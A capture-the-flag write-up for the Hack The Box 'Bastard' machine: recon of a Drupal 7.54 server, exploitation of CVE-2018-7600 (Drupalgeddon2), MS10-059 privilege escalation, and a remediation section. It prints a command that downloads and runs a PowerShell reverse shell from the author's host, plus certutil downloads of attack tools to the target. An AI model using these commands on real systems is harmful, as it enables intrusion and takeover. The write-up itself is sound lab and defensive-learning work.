Bastard writeup
Box name: Bastard
Difficulty: Medium
OS: Windows
Overview: Bastard is not overly challenging, however it requires some knowledge of PHP in order to modify and use the proof of concept required for initial entry. This machine demonstrates the potential severity of vulnerabilities in content management systems.
Link: https://app.hackthebox.com/machines/Bastard?sort_by=created_at&sort_type=desc
Machine IP: 10.129.14.60

Scanned the machine with rustscan.


Checked out the http server. It’s a Drupal server.
Ran feroxbuster.
feroxbuster -u http://10.129.14.60/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt


I checked out CHANGELOG.txt and it looks like we have a version number.

Searching for exploits I found this that looks like our best bet https://github.com/pimps/CVE-2018-7600. When downloading and running it looks like it works.

I want a shell instead. Wrote a rev shell.

Hosted a webserver.


Set up a listener.
And ran
python drupa7-CVE-2018-7600.py http://10.129.14.60/ -c "powershell -ExecutionPolicy Bypass -c \"IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.155:8080/shell.ps1')\""
This looks like it downloaded the file but didn’t run it as I received a response on the http server but not my shell. It turned out my IP was wrong in the rev shell. Fixed that.

Got user.txt
I tried downloading winpeas but it would just hang.
powershell -c "Invoke-WebRequest -Uri 'http://10.10.14.155:8080/winPEASx86.exe' -Outfile 'C:\Windows\Temp\winpeas.exe'"
I was able to download winpeas.exe with certutil in the drupal directory.
certutil -urlcache -split -f http://10.10.14.155:8080/winPEASx86.exe C:\inetpub\drupal-7.54\winpeas.exe
This gave me issues as for some reason it didn’t download properly. Instead I decided to try using windows-exploit-suggester.py as PNPT training material used that in the videos I watched so far. Got the sysinfo input, and ran the scripts against it.

Read through the exploits. Found https://github.com/egre55/windows-kernel-exploits/tree/master/MS10-059%3A%20Chimichurri for MS10-059. Downloaded this, hosted and downloaded it to the victim machine.
certutil -urlcache -split -f http://10.10.14.155:8080/Chimichurri.exe C:\inetpub\drupal-7.54\chimi.exe

Ran it while having a listener. Got a connection and root.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 80 (HTTP), 135 (MSRPC), and 49154 (RPC). Browsed to the web server and found a Drupal CMS installation. Ran feroxbuster while poking around manually. Checked CHANGELOG.txt and identified the Drupal version as 7.54.
rustscan -a 10.129.14.60 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.14.60/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Initial Access – Drupalgeddon2 RCE (CVE-2018-7600) Located a public exploit for CVE-2018-7600 affecting Drupal 7.x. Confirmed remote code execution was working. Wrote a PowerShell reverse shell, hosted it on an HTTP server, and used the exploit to download and execute it on the target. Initial attempt failed due to a wrong IP in the shell script. Fixed and got a shell. Retrieved user.txt.
python drupa7-CVE-2018-7600.py http://10.129.14.60/ -c “powershell -ExecutionPolicy Bypass -c \”IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.155:8080/shell.ps1’)\””
3 – Privilege Escalation – enumeration Attempted to download WinPEAS via PowerShell but it kept hanging. Switched to certutil for the download but ran into issues with the file not downloading properly. Fell back to windows-exploit-suggester.py, feeding it the output of systeminfo to identify potential kernel exploits.
certutil -urlcache -split -f http://10.10.14.155:8080/winPEASx86.exe C:\inetpub\drupal-7.54\winpeas.exe
4 – Privilege Escalation – MS10-059 Chimichurri windows-exploit-suggester identified MS10-059 as a viable exploit. Downloaded the Chimichurri binary, transferred it to the target using certutil, set up a listener, and executed it. Received a SYSTEM shell and retrieved root.txt.
certutil -urlcache -split -f http://10.10.14.155:8080/Chimichurri.exe C:\inetpub\drupal-7.54\chimi.exe
Key Takeaways
- Outdated CMS with a public RCE exploit – Drupal 7.54 was affected by CVE-2018-7600, a critical unauthenticated remote code execution vulnerability with multiple public exploits. CMS platforms must be kept up to date and version information should never be exposed through files like CHANGELOG.txt.
- Version disclosure via CHANGELOG.txt – The exact Drupal version was immediately readable from a publicly accessible file, allowing precise exploit selection with no guesswork. Files disclosing version or build information must be removed or blocked from public access.
- Unpatched Windows kernel – MS10-059 is a 2010 kernel vulnerability that was unpatched on this machine. Combined with an existing foothold it provided an immediate path to SYSTEM. Legacy Windows systems with no patch management are a critical risk.
- Web application running with excessive privileges – The Drupal application was running under a context that allowed writing files to the web root and executing system commands. Web application service accounts must be locked down to the minimum permissions required and should have no ability to write executables or spawn shells.
- Certutil as a file transfer bypass – PowerShell download methods were blocked or unreliable but certutil succeeded, demonstrating that blocking one transfer method is insufficient. Defence teams must monitor and restrict all known living-off-the-land binaries including certutil, bitsadmin, and mshta.
Remediation
[Immediate] Patch Drupal to a supported version Update Drupal to the latest supported release immediately. CVE-2018-7600 has been patched for years and its presence indicates patch management has not been applied to this system. Subscribe to Drupal security advisories and establish a process for applying CMS patches within 48 hours of a critical release.
[Immediate] Remove version disclosure files Delete or block public access to CHANGELOG.txt, INSTALL.txt, README.txt, and any other files that expose version or configuration information. Configure the web server to return 403 or 404 for these paths.
[Immediate] Apply all outstanding Windows patches MS10-059 and any other outstanding kernel patches must be applied immediately. Integrate the host into a patch management solution and establish SLAs for critical vulnerability remediation. Legacy systems that cannot be patched must be isolated from the network.
[Short-term] Restrict the web application service account Run the Drupal application under a dedicated low-privilege service account with no write access to the web root and no ability to spawn child processes. Apply AppLocker or Windows Defender Application Control policies to restrict executable launching from web directories.
[Short-term] Monitor and restrict living-off-the-land binaries Implement application whitelisting and monitor the use of certutil, PowerShell, bitsadmin, and other built-in tools for network activity and file downloads. Alert on any use of these tools by the web server process or its child processes.
[Long-term] Implement a web application firewall and CMS hardening baseline Deploy a WAF with rules covering known Drupal exploit patterns. Define a CMS hardening standard covering patch cadence, file permissions, service account privileges, and exposure of sensitive files. Include CMS installations in the scope of regular penetration tests and vulnerability scans.
Leave a comment